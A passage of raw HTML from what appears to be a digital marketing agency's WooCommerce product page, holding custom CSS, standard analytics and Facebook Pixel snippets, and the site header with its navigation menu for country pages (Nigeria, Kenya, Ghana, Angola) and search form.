Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style><link rel="preload" href="https://brandlifedigital.com/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
	var activateButton = document.querySelector('.ekit_navSidebar-button.ekit_offcanvas-sidebar');
	var closeButton = document.querySelector('.ekit_close-side-widget');
	var targetDiv = document.querySelector('.ekit-sidebar-group.info-group');
	// Add an event listener to the button for the 'click' event
	activateButton.addEventListener('click', function() {
			targetDiv.classList.add('ekit_isActive');
	});
	
	closeButton.addEventListener('click', function() {
			targetDiv.classList.remove('ekit_isActive');
	});
</script>
<script type="text/javascript">var elementskit_module_parallax_url = "https://brandlifedigital.com/wp-content/plugins/elementskit/modules/parallax/";</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167322380-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167322380-1');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '229374771559760'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=229374771559760&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-890XM73GXZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-890XM73GXZ');
</script>


<meta name="google-site-verification" content="Llm3jE0A4lJ581roI0td7G10DcNWN0V1_1DRkBe6MMs" /><link rel="icon" href="https://brandlifedigital.com/wp-content/uploads/2020/03/cropped-logo01_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://brandlifedigital.com/wp-content/uploads/2020/03/cropped-logo01_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://brandlifedigital.com/wp-content/uploads/2020/03/cropped-logo01_-180x180.png" />
<meta name="msapplication-TileImage" content="https://brandlifedigital.com/wp-content/uploads/2020/03/cropped-logo01_-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.sassico-working-step::before {
	    background: linear-gradient(0deg, #fbfcfd 30%, rgba(0, 212, 255, 0) 70%);
}
.elementskit-dropdown li:first-child {
    margin-top: 0px;
}
.elementskit-dropdown li:last-child {
    margin-bottom: 0px;
}

.xs_vertical_menu .elementskit-navbar-nav .elementskit-dropdown .elementskit-dropdown li {
	padding-left: 15px;
	padding-right: 15px;
}
.cart_totals  h2{
	font-size: 30px;
	padding: 20px 0
}
#order_review_heading{
	padding: 15px 0
}		</style>
		<style id="sccss">/* Enter Your Custom CSS Here */
h3.elementor-image-box-title {
    color: #ffffff!important;
}

h3 {
    font-family: "Poppins";
    font-size: 28px!important;
    font-weight: 700;
}
.elementor-8264 .elementor-element.elementor-element-a338d84 .post-meta-list > span {
    color: #ff4800!important;
}

ul.elementor-price-table__features-list {
    background-color: #FFFFFF00;
    padding: 0% 0% 0% 0%;
    --e-price-table-features-list-color: #fff!important;
    text-align: center;
}

.elementskit-pricing-price .period {
    color: #ff4800!important;
}

.ekit-wid-con .elementskit-single-pricing .elementskit-pricing-btn {
    color: #fff;
    background-color: #a4c946!important;
    border-radius: 25px;
    border-color: currentColor;
    font-size: 14px;
    font-weight: 700;
    padding: 11px 41px;
    display: inline-block;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.et_bloom_form_header {
    -moz-box-shadow: inset 0 0 0 3px #4fa8ed;
    -webkit-box-shadow: inset 0 0 0 3px #4fa8ed!important;
    box-shadow: inset 0 0 0 3px #ff4800;
    border: 8px solid #fff;
    padding: 3px;
}

.elementor-menu-cart__toggle .elementor-button-icon {
    color: #fff!important;
}
.elementor-5659 .elementor-element.elementor-element-77f533b {
    border-style: solid;
    border-width: 0 0 1px;
    border-color: #fff;
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
    z-index: 5;
    overflow: visible;
    background: #fff!important;
}
.elementor-section.elementor-section-boxed>.elementor-container {
    max-width: 90%;
}

.elementor-5653 .elementor-element.elementor-element-61693528 {
    padding: 150px 0px 0px 0px !important;
}

.elementor-5653 .elementor-element.elementor-element-2f0b445a .elementskit-section-title-wraper .elementskit-section-title {
    color: #1a1a1a;
    margin: 0px 0px 0px 0px;
    font-size: 55px !important;
    letter-spacing: -2px !important;
}

.elementor-5653 .elementor-element.elementor-element-bbb71c3 .elementskit-section-title-wraper .elementskit-section-title {
    color: #1a1a1a;
    margin: 0px 0px 0px 0px;
    font-size: 60px;
}

.elementor-5653 .elementor-element.elementor-element-2f0b445a .elementskit-section-title-wraper .elementskit-section-title {
    color: #1a1a1a;
    margin: 0px 0px 0px 0px;
    font-size: 14px !IMPORTANT;
    font-weight: 700;
    letter-spacing: 0px !important;
}

.elementor-5653 .elementor-element.elementor-element-3f6b1d71 .ekit_creative_button:not(.ekit_tamaya) {
    display: none !important;
}

.elementor-5653 .elementor-element.elementor-element-61693528 > .elementor-container {
    min-height: 700px !important;
}

.elementor-3934 .elementor-element.elementor-element-bb29c63 {
    display: none;
}

.ekit-wid-con .elementskit-info-image-box {
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    border: 0.5px solid rgba(255,255,255, 0.1);
    border-radius: 10px;
}

.elementor-5653 .elementor-element.elementor-element-e1058ad .ekit-video-popup-btn {
    line-height: 90px;
    color: #a4c946 !important;
}

.elementor-5653 .elementor-element.elementor-element-e1058ad .ekit-video-popup-btn {
    color: #a4c946 !important;
    background-color: #ffffff;
    text-shadow: 0px 5px 5px rgba(164,201,70,0.3) !important;
}

.elementor-5653 .elementor-element.elementor-element-e1058ad .ekit-video-popup-btn.glow-btn:before {
    color: #a4c946 !important;
}

.elementor-5653 .elementor-element.elementor-element-e1058ad .ekit-video-popup-btn:hover {
    color: #ffffff !important;
    background-color: #a4c946 !important;
	  text-shadow: 0px 5px 5px rgba(255,255,255,0) !important;
}

.ekit-wid-con img:not([draggable]), .ekit-wid-con object, .ekit-wid-con video {
    max-width: 80% !important;
}

.ekit-wid-con a {
    font-size: 18px;
    line-height: 35px;
}

.ekit-wid-con a:hover {
    color: #a4c946 !important;
}

.elementor-4210 .elementor-element.elementor-element-5a8475b7 .elementor-icon-list-text {
    color: #1a1a1a;
    padding-left: 6px;
    font-size: 14px;
    line-height: 5px;
}

.elementor-1970 .elementor-element.elementor-element-6c48997 .ekit-wid-con a {
    font-size: 15px !important;
    line-height: 28px !important;
}

.elementor-1970 .elementor-element.elementor-element-cc30169 .elementskit-section-title-wraper .elementskit-section-title {
    font-size: 13px !important;
    font-weight: 400;
}

.elementor-1970 .elementor-element.elementor-element-6c48997 {
    margin-top: 0px;
    margin-bottom: 0px;
    padding: 25px 0px 25px 0px;
}

@media (min-width: 992px) {
.col-lg-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 33%;
    max-width: 33%;
}
}

.sassico-working-step-text {
    color: var(--sassico-working-process-color);
    font-size: 8rem !important;
    font-weight: 900 !important;
}

body:not(.rtl) .elementor-5653 .elementor-element.elementor-element-2f16ddc9 {
    left: -170.687px;
}


/**WHITE HEADER BACKGROUND**/
.page-id-330 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
}

.page-id-7205 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
}

.page-id-6826 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
}

.page-id-965 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
}

.page-id-855 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
}

.page-id-7042 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
}

.page-id-7060 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
}

.page-id-7052 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
}

.page-id-7086.elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
}

.elementor-page-7086 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background: #fff !important;
}

.page-id-7121 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background: #fff !important;
}

.page-id-7126 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background: #fff !important;
}

.page-id-7135 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background: #fff !important;
}

.page-id-7160 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background: #fff !important;
}

.page-id-7176 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background: #fff !important;
}

/**END WHITE HEADER BACKGROUND**/

.single-post .elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
}

.banner-bg {
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    background-attachment: fixed;
}

@media (max-width: 1024px) {
.elementor-6826 .elementor-element.elementor-element-e618563 .elementskit-section-title-wraper p {
    color: #2A284F;
}
	
.elementor-6826 .elementor-element.elementor-element-12060d3 .elementskit-section-title-wraper p {
    color: #2A284F;
}	
	
}

img:not([draggable]) {
    max-width: 80%;
    height: auto;
    margin: 0px auto;
    display: block;
}

.process35 img:not([draggable]) {
    max-width: 80%;
    height: auto;
    margin: 20px auto;
    display: block;
}

.sassico-service-title {
    text-align: center;
}

.elementor-965 .elementor-element.elementor-element-d056c7f {
    padding: 75px 0px 118px 0px !important;
    overflow: visible;
}

.elementor-6563 .elementor-element.elementor-element-68b6e44 .metform-btn {
    background-color: #a4c946;
}

.elementor-6563 .elementor-element.elementor-element-68b6e44 .metform-btn {
    padding: 17px 42px 17px 42px;
    font-size: 14px;
    font-weight: 500;
    color: #ffffff;
    background-color: #a4c946 !important;
}

@media (min-width: 1025px) {
.elementskit-navbar-nav-default .elementskit-navbar-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: none !important;
	}
}


.mission34 .ekit-wid-con a {
    font-size: 30px !important;
    line-height: 35px !important;
    text-transform: uppercase;
    letter-spacing: -1px;
    font-weight: 900 !important;
    color: #2A284F;
}

.mission34 .elementor-330 .elementor-element.elementor-element-43d594f .tab-content .tab-pane {
    color: #656565;
    padding: 30px 30px 30px 30px !important;
    background-color: #ffffff;
    font-size: 22px !important;
    text-align: center !important;  
    line-height: 32px !important;
}

.mission34 .fadeInUp {
    animation-name: fadeIn !important;
}

.mission34 .ekit-wid-con a:hover {
    color: #f1f0f0 !important;
}

.mission34 .elementor-330 .elementor-element.elementor-element-43d594f .elementkit-tab-nav .elementkit-nav-link.active {
    color: #2A284F;
    background-color: #ffffff;
}

.mission34 .elementor-330 .elementor-element.elementor-element-43d594f .elementkit-tab-nav .elementkit-nav-link.active:hover {
    color: #2A284F;
    background-color: #ffffff;
}

.sassico-service-hover-content-outer:before {
    background-color: #a4c946;
}
.menu-image-title-after img {
    margin: 5px !important;
}


path[Attributes Style] {
    d: path("M 422.268 325.382 L 426.914 319.15 L 427.726 310.06 L 430.046 305.718 L 427.025 301.597 L 428.746 298.226 L 427.83 297.083 L 439.718 285.975 L 442.442 284.784 L 445.384 279.02 L 448.257 280.249 L 449.377 275.629 L 453.477 274.89 L 453.974 272.86 L 457.698 273.446 L 460.363 263.692 L 463.681 264.609 L 473.184 255.311 L 475.348 260.427 L 484.896 260.123 L 486.607 258.706 L 487.762 251.098 L 489.65 254.945 L 497.033 258.983 L 496.166 262.049 L 499.318 264.671 L 499.699 266.817 L 502.322 267.556 L 504.891 266.427 L 506.021 267.628 L 505.887 272.491 L 508.03 271.721 L 514.587 273.819 L 517.246 272.85 L 517.381 270.475 L 520.405 270.119 L 523.15 263.542 L 521.733 261.266 L 524.246 257.286 L 527.233 254.644 L 531.675 253.928 L 530.157 248.504 L 531.066 244.777 L 535.263 239.846 L 538.329 238.628 L 537.583 234.206 L 538.43 231.42 L 544.559 222.557 L 544.092 219.09 L 545.91 215.685 L 545.16 207.324 L 550.971 205.596 L 553.571 200.63 L 557.321 201.475 L 560.44 199.833 L 561.947 196.26 L 564.301 195.877 L 564.287 190.418 L 567.329 186.465 L 567.817 183.491 L 568.162 175.336 L 566.517 174.207 L 573.154 169.857 L 577.631 169.399 L 579.691 167.824 L 581.834 159.905 L 579.38 157.39 L 581.074 154.108 L 580.109 152.304 L 582.443 149.033 L 585.723 148.389 L 587.424 146.36 L 590.66 135.83 L 590.172 130.611 L 594.856 122.965 L 595.551 119.204 L 599.146 117.589 L 605.427 107.319 L 610.848 109.235 L 620.762 103.766 L 621.713 102.045 L 628.132 99.5947 L 628.229 95.7925 L 625.204 92.9931 L 627.199 90.8063 L 627.026 87.8632 L 628.872 84.6017 L 627.673 81.6244 L 629.55 77.3329 L 625.118 74.9818 L 622.906 70.9093 L 613.876 70.5465 L 612.089 68.9381 L 612.915 65.0777 L 609.057 45.3279 L 593.47 23.0729 L 583.767 22.9394 L 578.405 30.1262 L 576.486 29.9688 L 576.659 28.812 L 574.675 29.9722 L 573.783 28.8291 L 568.909 31.0776 L 567.288 30.595 L 566.742 32.7237 L 565.148 33.1891 L 565.715 34.0823 L 561.912 37.289 L 556.979 38.6408 L 555.5 40.6051 L 556.284 42.5285 L 554.072 43.5414 L 553.446 45.8754 L 546.567 45.2286 L 543.141 43.6715 L 543.1 44.616 L 540.912 44.8967 L 532.978 39.4074 L 520.45 35.66 L 490.963 35.5231 L 483.953 38.1411 L 474.989 38.6579 L 469.935 40.92 L 455.737 54.965 L 432.217 53.9314 L 421.11 50.2251 L 416.526 45.8652 L 413.059 46.1424 L 407.538 40.7763 L 402.38 37.9016 L 392.639 36.1357 L 378.86 44.1883 L 372.001 44.1711 L 368.838 47.2546 L 361.634 48.425 L 352.985 35.5744 L 344.118 26.9127 L 339.337 24.6163 L 334.719 25.4616 L 313.186 16.6801 L 307.257 18.3467 L 304.336 21.8238 L 291.857 21.7348 L 290.519 20.5404 L 276.481 23.3261 L 267.244 31.4335 L 264.921 31.454 L 263.752 48.206 L 258.418 56.3475 L 248.062 64.9066 L 247.654 79.0235 L 248.967 83.8968 L 247.201 86.0323 L 249.327 91.5695 L 245.414 96.5146 L 242.99 107.849 L 250.941 113.722 L 250.63 117.199 L 251.837 117.678 L 252.507 120.46 L 251.754 124.125 L 254.92 128.328 L 255.176 132.373 L 253.019 138.756 L 249.621 136.983 L 247.688 138.345 L 246.057 143.287 L 249.32 146.952 L 247.132 150.213 L 246.444 154.738 L 244.155 157.647 L 237.84 159.19 L 237.024 160.61 L 237.898 163.786 L 234.957 164.929 L 230.556 171.503 L 231.282 177.763 L 228.897 184.032 L 218.184 185.689 L 217.669 194.142 L 216.459 195.425 L 217.613 204.682 L 215.325 210.948 L 217.347 214.85 L 214.385 225.965 L 216.497 229.333 L 216.524 236.656 L 218.924 241.564 L 217.123 242.276 L 218.412 251.184 L 217.036 253.477 L 218.678 255.249 L 216.189 257.139 L 216.106 258.73 L 217.257 259.695 L 216.607 264.305 L 218.578 265.674 L 216.563 269.401 L 217.313 271.478 L 215.802 278.151 L 254.467 276.142 L 272.91 278.384 L 278.714 280.629 L 292.237 292.415 L 297.575 299.708 L 301.571 308.507 L 308.377 312.056 L 308.007 313.24 L 306.151 313.305 L 307.157 319.629 L 310.849 329.578 L 316.477 338.722 L 325.444 346.826 L 332.468 350.306 L 343.779 349.232 L 344.419 348.089 L 345.3 349.023 L 350.88 348.77 L 359.581 347.38 L 359.646 346.306 L 363.995 347.035 L 363.829 343.852 L 365.191 344.872 L 368.997 343.486 L 369.803 344.129 L 368.676 346.514 L 371.213 346.538 L 374.822 344.396 L 383.973 344.239 L 384.574 342.938 L 386.959 342.579 L 408.344 341.343 L 410.093 337.75 L 407.867 330.888 L 412.558 332.928 L 412.685 334.718 L 414.77 333.91 L 414.587 335.775 L 416.308 335.957 L 417.539 332.206 L 420.453 331.47 L 419.603 329.454 L 422.285 325.498 Z");
    stroke: #a4c946 !important;
    stroke-width: 1;
    fill: #a4c946 !important;
}

.page-id-7052 .sassico-innner-page-banner, .xs_single_blog_banner {
    margin-top: -6.3125rem;
    min-height: 28.125rem;
    display: none !important;
}

.elementor-page-7060 .sassico-innner-page-banner, .xs_single_blog_banner {
    margin-top: -6.3125rem;
    min-height: 28.125rem;
    display: none !important;
}

.elementor-7086 .elementor-element.elementor-element-4908e49 .elementskit-section-title-wraper p {
    color: #2A284F;
    font-size: 24px;
    line-height: 36px;
    margin: 0px 0px 0px 0px;
    text-align: center;
}

.page-id-7121 .sassico-innner-page-banner, .xs_single_blog_banner {
    margin-top: -6.3125rem;
    min-height: 28.125rem;
    display: none !important;
}

.page-id-7126 .sassico-innner-page-banner, .xs_single_blog_banner {
    margin-top: -6.3125rem;
    min-height: 28.125rem;
    display: none !important;
}


@media (min-width: 600px) {
	.contact36 {
		display: none !important;
	}
}

.elementor-7160 .elementor-element.elementor-element-e618563 .elementskit-section-title-wraper p {
    margin: 0px 0px 20px 0px !important;
}

aside {
    display: none !important;
}

.elementor-element-514cc0d {
  display: none !important;
}

.single-post .main-container {
    padding: 40px 0;
}

.single-post .elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
    border-bottom: 2px solid rgba(0,0,0,.5);
}

@media (max-width: 1024px) {
.elementor-5653 .elementor-element.elementor-element-bbb71c3 .elementskit-section-title-wraper .elementskit-section-title {
    font-size: 32px !important;
    letter-spacing: 0px;
}
}

.elementor-5659 .elementor-element.elementor-element-591fc9e .elementor-image img {
    width: 150px !important;
    max-width: 200%;
}

.elementor-post__thumbnail__link {
    display: none !important;
}

.elementor-1970 .elementor-element.elementor-element-e3867aa .insta-follow-btn-area .btn {
    color: #fff !important;
    background-color: #f56040;
}

.elementor-1970 .elementor-element.elementor-element-e3867aa .insta-follow-btn-area {
    text-align: left !important;
}

.ekit-wid-con .ekit-instagram-area {
    padding-left: 0px !important;
}

.services-heading-custom{
		font-size: 40% !important;
}</style>   </head>

<body class="wp-singular product-template-default single single-product postid-7751 wp-custom-logo wp-theme-sassico theme-sassico woocommerce woocommerce-page woocommerce-no-js et_bloom sidebar-active elementor-default elementor-kit-6601" >


		<div data-elementor-type="wp-post" data-elementor-id="3617" class="elementor elementor-3617" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a22a78d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a78d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3455fc7" data-id="3455fc7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd37a2b sassico_full_width_mega_menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd37a2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3b5b718" data-id="3b5b718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d34fba4 elementor-widget elementor-widget-image" data-id="d34fba4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://brandlifedigital.com/">
							<img width="300" height="117" src="https://brandlifedigital.com/wp-content/uploads/2024/04/logo300x.png" class="attachment-large size-large wp-image-8137" alt="" srcset="https://brandlifedigital.com/wp-content/uploads/2024/04/logo300x.png 300w, https://brandlifedigital.com/wp-content/uploads/2024/04/logo300x-24x9.png 24w, https://brandlifedigital.com/wp-content/uploads/2024/04/logo300x-36x14.png 36w, https://brandlifedigital.com/wp-content/uploads/2024/04/logo300x-48x19.png 48w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-608c351" data-id="608c351" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4b5600 elementor-widget elementor-widget-ekit-nav-menu" data-id="b4b5600" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-header" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-header" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-6690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6690 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://brandlifedigital.com/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://brandlifedigital.com/about/" class="ekit-menu-nav-link">Who We Are</a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6922 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://brandlifedigital.com/services/" class="ekit-menu-nav-link">What We Do</a></li>
<li id="menu-item-8281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://brandlifedigital.com/blog/" class="ekit-menu-nav-link">Blog</a></li>
<li id="menu-item-7131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Our Reach</a></li>
<li id="menu-item-7073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7073 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://brandlifedigital.com/nigeria/" class="ekit-menu-nav-link menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://brandlifedigital.com/wp-content/uploads/2020/04/nigeria42-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Nigeria</span></a></li>
<li id="menu-item-7072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7072 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://brandlifedigital.com/kenya/" class="ekit-menu-nav-link menu-image-title-after menu-image-not-hovered"><img loading="lazy" width="24" height="24" src="https://brandlifedigital.com/wp-content/uploads/2020/04/kenya24-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Kenya</span></a></li>
<li id="menu-item-7124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7124 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://brandlifedigital.com/ghana/" class="ekit-menu-nav-link menu-image-title-after menu-image-not-hovered"><img loading="lazy" width="24" height="24" src="https://brandlifedigital.com/wp-content/uploads/2020/04/ghana24-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Ghana</span></a></li>
<li id="menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7130 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://brandlifedigital.com/angola/" class="ekit-menu-nav-link menu-image-title-after menu-image-not-hovered"><img loading="lazy" width="24" height="24" src="https://brandlifedigital.com/wp-content/uploads/2020/04/angola234-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Angola</span></a></li>
<li id="menu-item-7159" class="contact36 menu-item menu-item-type-post_type menu-item-object-page menu-item-7159 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://brandlifedigital.com/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://brandlifedigital.com" target="" rel=""><img src="https://brandlifedigital.com/wp-content/uploads/2019/10/Saas_hr_management.png" title="Saas_hr_management" alt="Saas_hr_management" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a8dba4f elementor-hidden-phone" data-id="a8dba4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d44b699 elementor-widget elementor-widget-elementskit-header-search" data-id="d44b699" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-d44b699" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search11"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-d44b699">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://brandlifedigital.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search11"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-223a12e elementor-hidden-phone" data-id="223a12e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4d0c02 ekit-off-canvas-position-right elementor-widget elementor-widget-elementskit-header-offcanvas" data-id="c4d0c02" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-header-offcanvas.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <div class="ekit-offcanvas-toggle-wraper before">
            <a href="#" class="ekit_navSidebar-button ekit_offcanvas-sidebar" aria-label="offcanvas-menu">
                <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 28 28"><title>orange-menu-icon</title><path d="M3,0A3,3,0,1,0,6,3,3,3,0,0,0,3,0ZM14,0a3,3,0,1,0,3,3A3,3,0,0,0,14,0ZM25,6a3,3,0,1,0-3-3A3,3,0,0,0,25,6ZM3,11a3,3,0,1,0,3,3A3,3,0,0,0,3,11Zm11,0a3,3,0,1,0,3,3A3,3,0,0,0,14,11Zm11,0a3,3,0,1,0,3,3A3,3,0,0,0,25,11ZM3,22a3,3,0,1,0,3,3A3,3,0,0,0,3,22Zm11,0a3,3,0,1,0,3,3A3,3,0,0,0,14,22Zm11,0a3,3,0,1,0,3,3A3,3,0,0,0,25,22Z" fill="#ff4800" fill-rule="evenodd"></path></svg>            </a>
        </div>
        <!-- offset cart strart -->
        <!-- sidebar cart item -->
        <div class="ekit-sidebar-group info-group ekit-slide" data-settings="{&quot;disable_bodyscroll&quot;:&quot;&quot;}">
